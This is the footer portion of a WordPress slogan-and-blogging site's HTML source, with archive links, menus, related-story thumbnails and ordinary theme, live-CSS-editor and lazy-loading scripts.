	<option value='https://blogcastfm.com/2017/01/'> January 2017 </option>
	<option value='https://blogcastfm.com/2016/12/'> December 2016 </option>
	<option value='https://blogcastfm.com/2016/11/'> November 2016 </option>
	<option value='https://blogcastfm.com/2016/10/'> October 2016 </option>
	<option value='https://blogcastfm.com/2016/09/'> September 2016 </option>
	<option value='https://blogcastfm.com/2016/08/'> August 2016 </option>
	<option value='https://blogcastfm.com/2016/07/'> July 2016 </option>
	<option value='https://blogcastfm.com/2016/05/'> May 2016 </option>
	<option value='https://blogcastfm.com/2016/03/'> March 2016 </option>
	<option value='https://blogcastfm.com/2016/02/'> February 2016 </option>
	<option value='https://blogcastfm.com/2016/01/'> January 2016 </option>
	<option value='https://blogcastfm.com/2015/12/'> December 2015 </option>
	<option value='https://blogcastfm.com/2015/11/'> November 2015 </option>
	<option value='https://blogcastfm.com/2015/10/'> October 2015 </option>
	<option value='https://blogcastfm.com/2015/09/'> September 2015 </option>
	<option value='https://blogcastfm.com/2015/08/'> August 2015 </option>
	<option value='https://blogcastfm.com/2015/07/'> July 2015 </option>
	<option value='https://blogcastfm.com/2015/06/'> June 2015 </option>
	<option value='https://blogcastfm.com/2015/05/'> May 2015 </option>
	<option value='https://blogcastfm.com/2015/04/'> April 2015 </option>
	<option value='https://blogcastfm.com/2015/03/'> March 2015 </option>
	<option value='https://blogcastfm.com/2015/02/'> February 2015 </option>

		</select>
		</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogcastfm.com/"><img class="td-retina-data" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-326"><a href="https://blogcastfm.com/category/marketing/">Marketing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blogcastfm.com/category/blogging/">Blogging</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://blogcastfm.com/category/design/">Design</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-705"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BlogCastFM                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/30-catchy-fire-safety-slogans-for-kids/" rel="bookmark" title="30 Catchy Fire Safety Slogans for Kids"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/01/30-Catchy-Fire-Safety-Slogans-for-Kids-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="30 Catchy Fire Safety Slogans for Kids" title="30 Catchy Fire Safety Slogans for Kids"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/30-catchy-fire-safety-slogans-for-kids/" rel="bookmark" title="30 Catchy Fire Safety Slogans for Kids">30 Catchy Fire Safety Slogans for Kids</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/22-catchy-texting-and-driving-slogans/" rel="bookmark" title="22 Catchy Texting and Driving Slogans"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2016/11/22-Catchy-Texting-and-Driving-Slogans-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="22 Catchy Texting and Driving Slogans" title="22 Catchy Texting and Driving Slogans"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/22-catchy-texting-and-driving-slogans/" rel="bookmark" title="22 Catchy Texting and Driving Slogans">22 Catchy Texting and Driving Slogans</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696edbc317413
    -->

    

<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c822c.js"></script>


<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogcastfm.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogcastfm.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696edbc31757d"></textarea>
						<div id="td_live_css_uid_1_696edbc31757d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696edbc31757d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696edbc31757d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-8.11.min.js" : "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-10.11.1.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	};
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
	// Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Minified using disk

Served from: blogcastfm.com @ 2026-01-20 01:34:59 by W3 Total Cache
-->